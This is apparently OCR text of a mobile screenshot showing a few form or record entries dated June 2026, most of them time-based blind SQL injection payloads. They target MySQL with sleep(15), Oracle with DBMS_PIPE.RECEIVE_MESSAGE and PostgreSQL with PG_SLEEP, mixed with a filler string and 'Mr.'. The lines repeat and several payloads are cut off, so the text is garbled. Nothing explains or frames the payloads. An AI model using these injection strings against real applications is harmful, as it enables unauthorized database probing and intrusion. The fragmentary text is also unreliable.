
wUmrLVWz0'XOR(if(now()=sysdate(),sleep(15),0
wUmrLVWz
19/06/2026 05:04
Mr.
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),
wUmrLVWz0'XOR(if(now()=sysdate(),sleep(15),0
wUmrLVWz
19/06/2026 05:04
Mr.
555ATet5gAW')) OR 602=(SELECT 602 FROM PG_SLEEP(15))-
-
wUmrLVWz0'XOR(if(now()=sysdate(),sleep(15),0
wUmrLVWz
19/06/2026 05:04